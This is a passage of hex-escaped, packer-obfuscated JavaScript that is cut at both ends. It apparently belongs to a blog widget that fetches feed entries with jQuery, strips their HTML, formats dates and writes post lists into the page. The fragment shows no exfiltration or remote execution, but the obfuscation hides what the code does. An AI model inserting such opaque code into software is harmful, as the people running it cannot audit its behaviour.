75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x53\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x54\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x34\x51\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x38\x50\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x24\x28\x61\x5b\x34\x69\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x2c\x34\x6c\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x34\x68\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x31\x79\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x63\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x6a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x61\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x38\x4f\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x34\x6c\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x68\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x2c\x34\x64\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x4c\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x32\x4b\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x37\x4b\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x6a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x37\x44\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x34\x64\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x37\x41\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\